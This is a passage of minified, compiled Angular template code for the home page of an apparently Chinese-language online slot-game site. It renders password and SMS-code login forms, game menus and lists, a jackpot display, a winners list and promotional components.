relative"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,9,"input",[["appLimitInput",""],["class","user-input"],["id","loginPassword"],["maxlength","20"],["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u5bc6\u7801"],["type","password"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"keyup.enter"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,15)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,15).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,15)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,15)._compositionEnd(l.target.value)&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,22).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,22).onCompositionEnd(l)&&o),"change"===t&&(o=!1!==e["\u0275nov"](n,22).onChange()&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,22).onBlur(l)&&o),"input"===t&&(o=!1!==e["\u0275nov"](n,22).onInput(l)&&o),"ngModelChange"===t&&(o=!1!==(i.password=l)&&o),"keyup.enter"===t&&(o=!1!==i.login()&&o),o}),null,null)),e["\u0275did"](14,16384,null,0,u.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](15,16384,null,0,a.d,[e.Renderer2,e.ElementRef,[2,a.a]],null,null),e["\u0275did"](16,540672,null,0,a.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,a.m,(function(n){return[n]}),[a.k]),e["\u0275prd"](1024,null,a.n,(function(n){return[n]}),[a.d]),e["\u0275did"](19,671744,null,0,a.r,[[8,null],[6,a.m],[8,null],[6,a.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,a.o,null,[a.r]),e["\u0275did"](21,16384,null,0,a.p,[[4,a.o]],null,null),e["\u0275did"](22,16384,null,0,g.a,[e.ElementRef,a.o],{limitType:[0,"limitType"]},null)],(function(n,t){var l=t.component;n(t,5,0,"20"),n(t,8,0,l.username),n(t,11,0,"number|letter"),n(t,16,0,"20"),n(t,19,0,l.password),n(t,22,0,"number|letter")}),(function(n,t){n(t,2,1,[e["\u0275nov"](t,3).disabled,"large"===e["\u0275nov"](t,3).nzSize,"small"===e["\u0275nov"](t,3).nzSize,e["\u0275nov"](t,5).maxlength?e["\u0275nov"](t,5).maxlength:null,e["\u0275nov"](t,10).ngClassUntouched,e["\u0275nov"](t,10).ngClassTouched,e["\u0275nov"](t,10).ngClassPristine,e["\u0275nov"](t,10).ngClassDirty,e["\u0275nov"](t,10).ngClassValid,e["\u0275nov"](t,10).ngClassInvalid,e["\u0275nov"](t,10).ngClassPending]),n(t,13,1,[e["\u0275nov"](t,14).disabled,"large"===e["\u0275nov"](t,14).nzSize,"small"===e["\u0275nov"](t,14).nzSize,e["\u0275nov"](t,16).maxlength?e["\u0275nov"](t,16).maxlength:null,e["\u0275nov"](t,21).ngClassUntouched,e["\u0275nov"](t,21).ngClassTouched,e["\u0275nov"](t,21).ngClassPristine,e["\u0275nov"](t,21).ngClassDirty,e["\u0275nov"](t,21).ngClassValid,e["\u0275nov"](t,21).ngClassInvalid,e["\u0275nov"](t,21).ngClassPending])}))}function Nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","vilidate-code"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.sendMessageCode()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u9a8c\u8bc1\u7801"]))],null,null)}function Dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","vilidate-code"]],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,[""," s"]))],null,(function(n,t){n(t,1,0,t.component.deadline/1e3)}))}function Sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,26,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,10,"div",[["class","user-name all phone-number"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,9,"input",[["appLimitInput",""],["class","user-input"],["maxlength","11"],["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u624b\u673a\u53f7"],["type","text"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,4)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,4).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,4)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,4)._compositionEnd(l.target.value)&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,11).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,11).onCompositionEnd(l)&&o),"change"===t&&(o=!1!==e["\u0275nov"](n,11).onChange()&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,11).onBlur(l)&&o),"input"===t&&(o=!1!==e["\u0275nov"](n,11).onInput(l)&&o),"ngModelChange"===t&&(o=!1!==(i.phoneLogin.mobileNo=l)&&o),o}),null,null)),e["\u0275did"](3,16384,null,0,u.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](4,16384,null,0,a.d,[e.Renderer2,e.ElementRef,[2,a.a]],null,null),e["\u0275did"](5,540672,null,0,a.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,a.m,(function(n){return[n]}),[a.k]),e["\u0275prd"](1024,null,a.n,(function(n){return[n]}),[a.d]),e["\u0275did"](8,671744,null,0,a.r,[[8,null],[6,a.m],[8,null],[6,a.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,a.o,null,[a.r]),e["\u0275did"](10,16384,null,0,a.p,[[4,a.o]],null,null),e["\u0275did"](11,16384,null,0,g.a,[e.ElementRef,a.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](12,0,null,null,14,"div",[["class","pass-word all vilidate"],["style","position: relative"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,9,"input",[["appLimitInput",""],["class","user-input"],["id",""],["maxlength","4"],["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u9a8c\u8bc1\u7801"],["type","text"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"keyup.enter"],[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,15)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,15).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,15)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,15)._compositionEnd(l.target.value)&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,22).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,22).onCompositionEnd(l)&&o),"change"===t&&(o=!1!==e["\u0275nov"](n,22).onChange()&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,22).onBlur(l)&&o),"input"===t&&(o=!1!==e["\u0275nov"](n,22).onInput(l)&&o),"keyup.enter"===t&&(o=!1!==i.login()&&o),"ngModelChange"===t&&(o=!1!==(i.phoneLogin.msgCode=l)&&o),o}),null,null)),e["\u0275did"](14,16384,null,0,u.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](15,16384,null,0,a.d,[e.Renderer2,e.ElementRef,[2,a.a]],null,null),e["\u0275did"](16,540672,null,0,a.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,a.m,(function(n){return[n]}),[a.k]),e["\u0275prd"](1024,null,a.n,(function(n){return[n]}),[a.d]),e["\u0275did"](19,671744,null,0,a.r,[[8,null],[6,a.m],[8,null],[6,a.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,a.o,null,[a.r]),e["\u0275did"](21,16384,null,0,a.p,[[4,a.o]],null,null),e["\u0275did"](22,16384,null,0,g.a,[e.ElementRef,a.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Nn)),e["\u0275did"](24,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Dn)),e["\u0275did"](26,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,5,0,"11"),n(t,8,0,l.phoneLogin.mobileNo),n(t,11,0,"number"),n(t,16,0,"4"),n(t,19,0,l.phoneLogin.msgCode),n(t,22,0,"number|letter"),n(t,24,0,!l.deadline),n(t,26,0,l.deadline)}),(function(n,t){n(t,2,1,[e["\u0275nov"](t,3).disabled,"large"===e["\u0275nov"](t,3).nzSize,"small"===e["\u0275nov"](t,3).nzSize,e["\u0275nov"](t,5).maxlength?e["\u0275nov"](t,5).maxlength:null,e["\u0275nov"](t,10).ngClassUntouched,e["\u0275nov"](t,10).ngClassTouched,e["\u0275nov"](t,10).ngClassPristine,e["\u0275nov"](t,10).ngClassDirty,e["\u0275nov"](t,10).ngClassValid,e["\u0275nov"](t,10).ngClassInvalid,e["\u0275nov"](t,10).ngClassPending]),n(t,13,1,[e["\u0275nov"](t,14).disabled,"large"===e["\u0275nov"](t,14).nzSize,"small"===e["\u0275nov"](t,14).nzSize,e["\u0275nov"](t,16).maxlength?e["\u0275nov"](t,16).maxlength:null,e["\u0275nov"](t,21).ngClassUntouched,e["\u0275nov"](t,21).ngClassTouched,e["\u0275nov"](t,21).ngClassPristine,e["\u0275nov"](t,21).ngClassDirty,e["\u0275nov"](t,21).ngClassValid,e["\u0275nov"](t,21).ngClassInvalid,e["\u0275nov"](t,21).ngClassPending])}))}function Hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,15,"diV",[["class","login-user"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,14,"div",[["class","no-login"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],[[2,"active",null]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==(n.component.activeIndex=0)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u8d26\u6237\u767b\u5f55"])),(n()(),e["\u0275eld"](5,0,null,null,1,"span",[],[[2,"active",null]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==(n.component.activeIndex=1)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u624b\u673a\u767b\u5f55"])),(n()(),e["\u0275and"](16777216,null,null,1,null,Tn)),e["\u0275did"](8,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Sn)),e["\u0275did"](10,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](11,0,null,null,3,"div",[["class","button"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,0,"div",[["class","btn-login"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.login()&&e),e}),null,null)),(n()(),e["\u0275eld"](13,0,null,null,1,"div",[["class","forget"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,0,"a",[],[[8,"href",4],[8,"target",0]],null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,0,"div",[["class","btn-reg"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.auth.toggleRegisterModal()&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,8,0,0===l.activeIndex),n(t,10,0,1===l.activeIndex)}),(function(n,t){var l=t.component;n(t,3,0,0===l.activeIndex),n(t,5,0,1===l.activeIndex),n(t,14,0,null==l.service.onlineService?null:l.service.onlineService.href,null==l.service.onlineService?null:l.service.onlineService.target)}))}function Ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"li",[],null,[[null,"mouseenter"]],(function(n,t,l){var e=!0;return"mouseenter"===t&&(e=!1!==n.component.subMenuMove("click",n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,r["\u0275NgClassImpl"],r["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,r.NgClass,[r["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275eld"](4,0,null,null,0,"img",[["alt",""],["height","70%"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,4,"span",[],null,null,null,null,null)),e["\u0275prd"](512,null,r["\u0275NgClassImpl"],r["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](7,278528,null,0,r.NgClass,[r["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](8,{"text-active":0}),(n()(),e["\u0275ted"](9,null,["",""]))],(function(n,t){var l=t.component,e=n(t,3,0,t.context.index===l.gameIndex+3);n(t,2,0,e);var o=n(t,8,0,t.context.index===l.gameIndex+3);n(t,7,0,o)}),(function(n,t){n(t,4,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img,!1),n(t,9,0,t.context.$implicit.menuNameEn)}))}function Fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"li",[["class","game-item"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.game.loadGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","game-pic"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""],["class","img-hover"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","game_name"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","name_txt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,1,"div",[["class","star_num"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["","\u4eba\u6c14"]))],null,(function(n,t){n(t,2,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img,!1),n(t,5,0,t.context.$implicit.menuNameCn),n(t,7,0,t.context.$implicit.remark)}))}function An(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"dl",[],null,null,null,null,null)),e["\u0275prd"](512,null,r["\u0275NgClassImpl"],r["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,r.NgClass,[r["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275eld"](4,0,null,null,3,"dd",[],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Fn)),e["\u0275did"](7,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=n(t,3,0,t.context.index===t.component.subGameIndex);n(t,2,0,l),n(t,7,0,t.context.$implicit)}),null)}function En(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.user),n(t,4,0,t.context.$implicit.game),n(t,6,0,t.context.$implicit.account)}))}function Vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","ga"]],null,null,null,null,null)),e["\u0275prd"](512,null,r["\u0275NgStyleImpl"],r["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](2,278528,null,0,r.NgStyle,[r["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](3,{backgroundImage:0}),(n()(),e["\u0275eld"](4,0,null,null,2,"a",[],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,5).onClick(l.button,l.ctrlKey,l.metaKey,l.shiftKey)&&o),o}),null,null)),e["\u0275did"](5,671744,null,0,d.s,[d.p,d.a,r.LocationStrategy],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275eld"](6,0,null,null,0,"i",[],null,null,null,null,null))],(function(n,t){var l=n(t,3,0,"url("+(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)+")");n(t,2,0,l),n(t,5,0,"/game/"+t.context.$implicit.url)}),(function(n,t){n(t,4,0,e["\u0275nov"](t,5).target,e["\u0275nov"](t,5).href)}))}function Gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","ga"]],null,null,null,null,null)),e["\u0275prd"](512,null,r["\u0275NgStyleImpl"],r["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](2,278528,null,0,r.NgStyle,[r["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](3,{backgroundImage:0}),(n()(),e["\u0275eld"](4,0,null,null,2,"a",[],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,5).onClick(l.button,l.ctrlKey,l.metaKey,l.shiftKey)&&o),o}),null,null)),e["\u0275did"](5,671744,null,0,d.s,[d.p,d.a,r.LocationStrategy],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275eld"](6,0,null,null,0,"i",[],null,null,null,null,null))],(function(n,t){var l=n(t,3,0,"url("+(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)+")");n(t,2,0,l),n(t,5,0,"/game/"+t.context.$implicit.url)}),(function(n,t){n(t,4,0,e["\u0275nov"](t,5).target,e["\u0275nov"](t,5).href)}))}function jn(n){return e["\u0275vid"](0,[e["\u0275qud"](402653184,1,{carousel:0}),e["\u0275qud"](402653184,2,{quickGameul:0}),(n()(),e["\u0275eld"](2,0,null,null,81,"div",[["class","index"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,7,"div",[["class","index-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,4,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,s.b,s.a)),e["\u0275did"](5,5947392,null,1,c.b,[e.ElementRef,p.n,e.Renderer2,e.ChangeDetectorRef,C.a,p.q,p.r,[2,c.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"]},null),e["\u0275qud"](603979776,3,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,Bn)),e["\u0275did"](8,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Hn)),e["\u0275did"](10,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](11,0,null,null,1,"app-notice",[],null,null,null,m.b,m.a)),e["\u0275did"](12,114688,null,0,_.a,[O.a,M.f,d.p,P.a],null,null),(n()(),e["\u0275eld"](13,0,null,null,62,"div",[["class","home-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,61,"section",[["id","slot-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,60,"div",[["class","wrapper"]],null,null,null,null,null)),(n()(),e["\u0275eld"](16,0,null,null,1,"h1",[],null,null,null,null,null)),(n()(),e["\u0275ted"](17,null,["",""])),(n()(),e["\u0275eld"](18,0,null,null,24,"div",[["class","super_award"]],null,null,null,null,null)),(n()(),e["\u0275eld"](19,0,null,null,0,"i",[["class","txt_icon"]],null,null,null,null,null)),(n()(),e["\u0275eld"](20,0,null,null,22,"ul",[["class","award_num"]],null,null,null,null,null)),(n()(),e["\u0275eld"](21,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](22,null,["",""])),(n()(),e["\u0275eld"](23,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](24,null,["",""])),(n()(),e["\u0275eld"](25,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](26,null,["",""])),(n()(),e["\u0275eld"](27,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](28,null,["",""])),(n()(),e["\u0275eld"](29,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](30,null,["",""])),(n()(),e["\u0275eld"](31,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](32,null,["",""])),(n()(),e["\u0275eld"](33,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](34,null,["",""])),(n()(),e["\u0275eld"](35,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](36,null,["",""])),(n()(),e["\u0275eld"](37,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](38,null,["",""])),(n()(),e["\u0275eld"](39,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](40,null,["",""])),(n()(),e["\u0275eld"](41,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](42,null,["",""])),(n()(),e["\u0275eld"](43,0,null,null,32,"div",[["class","game_info_box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](44,0,null,null,19,"div",[["class","game_container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](45,0,null,null,12,"div",[["class","game_nav"]],null,null,null,null,null)),(n()(),e["\u0275eld"](46,0,null,null,11,"nz-spin",[["nzTip","\u52a0\u8f7d\u4e2d"]],[[2,"ant-spin-nested-loading",null]],null,null,h.b,h.a)),e["\u0275did"](47,770048,null,0,f.a,[p.n,e.ChangeDetectorRef],{nzTip:[0,"nzTip"],nzSpinning:[1,"nzSpinning"]},null),(n()(),e["\u0275eld"](48,0,null,0,9,"div",[["class","menu-warp"]],null,null,null,null,null)),(n()(),e["\u0275eld"](49,0,null,null,0,"span",[["class","arrow prev"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.gameSlide("menu","prev")&&e),e}),null,null)),(n()(),e["\u0275eld"](50,0,null,null,6,"div",[["class","menu-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](51,0,null,null,5,"ul",[["id","game-menu"]],null,null,null,null,null)),e["\u0275prd"](512,null,r["\u0275NgStyleImpl"],r["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](53,278528,null,0,r.NgStyle,[r["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](54,{left:0,transition:1}),(n()(),e["\u0275and"](16777216,null,null,1,null,Ln)),e["\u0275did"](56,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](57,0,null,null,0,"span",[["class","arrow next"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.gameSlide("menu","next")&&e),e}),null,null)),(n()(),e["\u0275eld"](58,0,null,null,5,"div",[["class","game_list_box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](59,0,null,null,4,"nz-spin",[["nzTip","\u52a0\u8f7d\u4e2d"]],[[2,"ant-spin-nested-loading",null]],null,null,h.b,h.a)),e["\u0275did"](60,770048,null,0,f.a,[p.n,e.ChangeDetectorRef],{nzTip:[0,"nzTip"],nzSpinning:[1,"nzSpinning"]},null),(n()(),e["\u0275eld"](61,0,null,0,2,"div",[["class","slot-panel"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,An)),e["\u0275did"](63,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](64,0,null,null,11,"div",[["class","winner_list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](65,0,null,null,6,"div",[["class","title_txt"]],null,null,null,null,null)),(n()(),e["\u0275eld"](66,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4f1a\u5458\u8d26\u53f7"])),(n()(),e["\u0275eld"](68,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6e38\u620f\u540d\u79f0"])),(n()(),e["\u0275eld"](70,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e2d\u5956\u91d1\u989d"])),(n()(),e["\u0275eld"](72,0,null,null,3,"div",[["class","winning-box1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](73,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,En)),e["\u0275did"](75,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](76,0,null,null,7,"div",[["class","cont"]],null,null,null,null,null)),(n()(),e["\u0275eld"](77,0,null,null,6,"div",[["class","inner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](78,0,null,null,2,"div",[["class","game top"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Vn)),e["\u0275did"](80,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](81,0,null,null,2,"div",[["class","game bottom"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Gn)),e["\u0275did"](83,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](84,0,null,null,1,"app-activity-entrance",[],null,null,null,dn,W)),e["\u0275did"](85,114688,null,0,q,[I.a,P.a,$.a,d.p,T.g,z.a,M.f,j.a,U.a,O.a],null,null),(n()(),e["\u0275eld"](86,0,null,null,1,"app-index-dialog",[],null,null,null,hn,mn)),e["\u0275did"](87,49152,null,0,Cn,[O.a,I.a,P.a],null,null),(n()(),e["\u0275eld"](88,0,null,null,1,"app-coupon",[],null,null,null,kn,bn)),e["\u0275did"](89,245760,null,0,fn,[z.a,d.p,T.g,P.a,M.f],null,null)],(function(n,t){var l=t.component;n(t,5,0,"scrollx",!1,!0,!0),n(t,8,0,l.carouselList),n(t,10,0,!l.auth.isAuth),n(t,12,0),n(t,47,0,"\u52a0\u8f7d\u4e2d",l.game.gameLoading);var e=n(t,54,0,-104*l.gameIndex+"px",l.isEnd?"":"left .5s");n(t,53,0,e),n(t,56,0,l.electronicList.concat(l.electronicList)),n(t,60,0,"\u52a0\u8f7d\u4e2d",l.game.gameLoading),n(t,63,0,l.fourListB),n(t,75,0,l.indexMoveDataLeft.concat(l.indexMoveDataLeft)),n(t,80,0,l.hotList.slice(0,2)),n(t,83,0,l.hotList.slice(2)),n(t,85,0),n(t,89,0)}),(function(n,t){var 